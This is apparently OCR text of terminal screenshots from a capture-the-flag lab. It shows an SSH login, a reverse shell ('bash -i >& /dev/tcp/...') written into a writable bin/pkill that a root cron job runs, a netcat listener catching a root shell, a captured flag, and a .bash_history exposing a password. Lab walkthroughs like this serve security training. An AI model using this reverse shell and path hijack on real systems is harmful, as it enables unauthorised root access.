 Burp Suite Community E...
Mozilla Firefox
*Untitled 1 - Mousepad
medusa@kali: ~
08:25 PM
medusa@kali: ~
File Actions Edit View Help
└─$ nano shell.sh
┌──(medusa㉿kali)-[~]
└─$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.137.71 - - [20/Aug/2022 10:46:27] "GET /shell.sh HTTP/1.1" 200
-
_
┌──(medusa㉿kali)-[~]
└─$ ssh lachlan@10.10.137.71
lachlan@10.10.137.71's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-109-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 20 Aug 2022 02:55:59 PM UTC
System load: 0.04 Processes: 121
Usage of /: 25.1% of 9.78GB Users logged in: 0
Memory usage: 48% IPv4 address for eth0: 10.10.137.71
Swap usage: 0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or pro
xy settings
Last login: Sat Aug 20 14:51:47 2022 from 10.8.38.30
$ echo "bash -c 'bash -i >& /dev/tcp/10.8.38.30/4444 0>&1'" > bin/pkill ; chmod +x bin/pkill
$ nope
thm{af7e46b68081d4025c5ce10851430617}
www-data@b2r:/home/lachlan$ clear
clear
TERM environment variable not set.
www-data@b2r:/home/lachlan$ ls -la
ls -la
total 36
drwxr-xr-x 4 lachlan lachlan 4096 May 5 04:39 .
drwxr-xr-x 3 root root 4096 May 5 04:38 ..
-rw-r--r-- 1 lachlan lachlan 168 May 5 04:38 .bash_history
-rw-r--r-- 1 lachlan lachlan 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 lachlan lachlan 3771 Feb 25 2020 .bashrc
drwx------ 2 lachlan lachlan 4096 May 5 04:39 .cache
-rw-r--r-- 1 lachlan lachlan 807 Feb 25 2020 .profile
drwxr-xr-x 2 lachlan lachlan 4096 May 5 04:38 bin
-rw-r--r-- 1 lachlan lachlan 38 May 5 04:38 user.txt
www-data@b2r:/home/lachlan$ cat .bash_history
cat .bash_history
./cve.sh
./cve-patch.sh
vi /etc/cron.d/persistence
echo -e "dHY5pzmNYoETv7SUaY\nthisistheway123\nthisistheway123" | pas
swd
ls -sf /dev/null /home/lachlan/.bash_history
www-data@b2r:/home/lachlan$ _
┌──(medusa㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.38.30] from (UNKNOWN) [10.10.137.71] 55398
bash: cannot set terminal process group (2586): Inappropriate ioctl for device
bash: no job control in this shell
root@b2r:~# _